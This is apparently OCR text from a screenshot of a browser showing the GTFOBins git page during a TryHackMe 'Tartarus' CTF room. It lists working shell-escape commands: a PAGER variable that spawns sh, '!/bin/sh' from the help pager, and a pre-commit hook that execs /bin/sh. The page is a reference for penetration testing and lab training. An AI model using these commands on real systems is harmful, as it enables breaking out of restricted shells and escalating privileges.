 git | GTFOBins - Mozilla Firefox
En
1:35 PM
TryHackMe | Tartarus
Login
10.10.138.111/sUp3r-s3
git | GTFOBins
https://gtfobins.github.io/gtfobins/git/
150%
CTF
Work
.. / git
Star 3,179
Shell
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
git help config
!/bin/sh
(c) Git hooks are merely shell scripts and in the following example the hook associated to the
pre-commit action is used. Any other hook will work, just make sure to be able perform the
proper action to trigger it. An existing repository can also be used and moving into the
directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
git -C "$TF" commit --allow-empty -m x